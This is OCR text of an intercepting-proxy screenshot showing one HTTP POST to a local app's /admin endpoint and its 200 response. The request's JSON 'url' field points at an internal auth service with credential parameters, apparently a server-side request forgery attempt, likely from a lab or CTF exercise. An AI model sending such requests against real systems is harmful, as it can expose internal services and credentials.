 Request
Pretty Raw Hex \n Select extension...
1 POST /admin HTTP/1.1
2 Host: 127.0.0.1:5000
3 Content-Length: 46
4 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
5 Accept: application/json, text/javascript, */*; q=0.01
6 X-Requested-With: XMLHttpRequest
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/53
9 Content-Type: application/json
10 Origin: http://127.0.0.1:5000
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://127.0.0.1:5000/admin
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Cookie: csrftoken=PaEydRGRUSb63kAN44t5pP740NFiACUH; session=eyJpc19h
18 Connection: close
19
20 {
"url":"http://auth:8000/auth?upw=pw&uid=bla"
}
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.8.0
3 Date: Mon, 26 Sep 2022 12:02:05 GMT
4 Content-Type: application/json
5 Content-Length: 209
6 Vary: Cookie
7 Connection: close
8
9 {
"output":"<a href=\"/static/output/34f5ab8396ab900953a4f8285d8c17f
"status":200
}
10